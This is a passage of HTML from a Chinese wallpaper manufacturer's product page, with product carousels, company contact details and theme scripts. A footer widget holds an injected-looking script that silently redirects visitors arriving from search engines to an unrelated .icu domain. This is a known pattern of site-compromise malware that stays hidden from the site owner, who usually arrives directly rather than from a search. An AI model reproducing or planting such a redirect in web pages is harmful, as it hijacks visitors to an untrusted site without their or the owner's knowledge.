</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:48:20+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14054-700X450.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14054-700X450.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14054-700X450-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14054-700X450-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14054-700X450-600x386.jpg 600w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-5/">新型PVC墙纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-5/">
						新型PVC墙纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-5/" aria-label="新型PVC墙纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:48:11+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14055-700X450.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14055-700X450.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14055-700X450-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14055-700X450-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14055-700X450-600x386.jpg 600w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-6/">新型PVC墙纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-6/">
						新型PVC墙纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-6/" aria-label="新型PVC墙纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:48:01+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14056-700X450.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14056-700X450.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14056-700X450-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14056-700X450-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14056-700X450-600x386.jpg 600w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-7/">新型PVC墙纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-7/">
						新型PVC墙纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-7/" aria-label="新型PVC墙纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型无纺纸</span><span class="updated rich-snippet-hidden">2020-02-10T13:04:20+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/w800101-1.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/w800101-1.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/w800101-1-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/w800101-1-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/w800101-1-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/w800101-1.jpg 700w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper-1/">新型无纺纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper-1/">
						新型无纺纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper-1/" aria-label="新型无纺纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型无纺纸</span><span class="updated rich-snippet-hidden">2020-02-10T13:04:30+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/W800102-2.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/W800102-2.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/W800102-2-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/W800102-2-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/W800102-2-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/W800102-2.jpg 700w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper-2/">新型无纺纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper-2/">
						新型无纺纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper-2/" aria-label="新型无纺纸"></a>
	</div>
</div>

	
</div>
</div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0%;margin-bottom:0%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0% 0px 0% 0px;"><style type="text/css">@media only screen and (max-width:800px) {.fusion-title.fusion-title-3{margin-top:0%!important;margin-bottom:0%!important;}}</style><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-two" style="margin-top:0%;margin-bottom:0%;"><h2 class="title-heading-left" style="margin:0;">相关产品</h2></div><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-2 fusion-portfolio-carousel fusion-portfolio-paging-pagination recent-works-carousel portfolio-carousel picture-size-auto fusion-portfolio-rollover" data-id="-rw-2"><div class="fusion-carousel" data-autoplay="no" data-columns="4" data-itemmargin="20" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto"><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型无纺纸</span><span class="updated rich-snippet-hidden">2020-02-10T13:04:25+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1.jpg 700w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper/">新型无纺纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper/">
						新型无纺纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper/" aria-label="新型无纺纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">儿童纸</span><span class="updated rich-snippet-hidden">2020-10-23T08:31:49+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2.jpg 700w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/kids-wallpaper/">儿童纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/kids-wallpaper/">
						儿童纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/kids-wallpaper/" aria-label="儿童纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:46:24+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14051-700x450.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14051-700x450.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14051-700x450-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14051-700x450-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14051-700x450-600x386.jpg 600w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-2-2/">新型PVC墙纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-2-2/">
						新型PVC墙纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-2-2/" aria-label="新型PVC墙纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:46:47+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg 700w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-3/">新型PVC墙纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-3/">
						新型PVC墙纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-3/" aria-label="新型PVC墙纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:47:13+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2.jpg 700w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-4/">新型PVC墙纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-4/">
						新型PVC墙纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-4/" aria-label="新型PVC墙纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:48:20+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14054-700X450.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14054-700X450.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14054-700X450-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14054-700X450-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14054-700X450-600x386.jpg 600w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-5/">新型PVC墙纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-5/">
						新型PVC墙纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-5/" aria-label="新型PVC墙纸"></a>
	</div>
</div>

	
</div>
</div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
									</div>

							</div>

			<div class="portfolio-sep"></div>
															
																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">联系我们</h4>			<div class="textwidget"><p>桂林威迈壁纸有限公司<br />
公司地址:广西桂林市象山区平山北路2号<br />
座机: 0773-3901633<br />
传真: 0773-3901633<br />
邮箱:Wellmax@wellmaxwallcovering.com<br />
<a href="http://www.beian.miit.gov.cn/">桂ICP备20005474号-1</a></p>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">企业宣传片</h4>			<div class="textwidget"><div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1561-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://cloud.video.taobao.com//play/u/485456329/p/1/e/6/t/1/235570978782.mp4?_=1" /><a href="https://cloud.video.taobao.com//play/u/485456329/p/1/e/6/t/1/235570978782.mp4">https://cloud.video.taobao.com//play/u/485456329/p/1/e/6/t/1/235570978782.mp4</a></video></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="294" height="258" src="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/logo-bottom-2-1.png" class="image wp-image-12066  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27294%27%20height%3D%27258%27%20viewBox%3D%270%200%20294%20258%27%3E%3Crect%20width%3D%27294%27%20height%3D%273258%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/logo-bottom-2-1.png" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/logo-bottom-2-1-200x176.png 200w, https://wellmaxwallpaper.com/wp-content/uploads/2022/11/logo-bottom-2-1.png 294w" data-sizes="auto" /><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		桂林威迈壁纸有限公司版权所有，违者必究 <a href="https://beian.mps.gov.cn/#/query/webSearch?code=45030402000295" rel="noreferrer" target="_blank">桂公网安备45030402000294</a><a href="https://beian.miit.gov.cn/" rel="noreferrer" target="_blank">  桂ICP备20005474号</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="custom fusion-social-network-icon fusion-tooltip fusion-custom fusion-icon-custom" style="position:relative;" data-placement="top" data-title="EN" data-toggle="tooltip" title="EN" href="https://www.wellmaxwallcovering.com/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">EN</span><img src="https://www.wellmaxwallpaper.com/wp-content/uploads/2020/10/EN2.png" style="width:auto;" alt="EN" /></a><a  class="custom fusion-social-network-icon fusion-tooltip fusion-custom fusion-icon-custom" style="position:relative;" data-placement="top" data-title="中文" data-toggle="tooltip" title="中文" href="https://www.wellmaxwallpaper.com/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">中文</span><img src="https://www.wellmaxwallpaper.com/wp-content/uploads/2020/10/CN2.png" style="width:auto;" alt="中文" /></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='mediaelement-css' href='https://wellmaxwallpaper.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wellmaxwallpaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wellmaxwallpaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
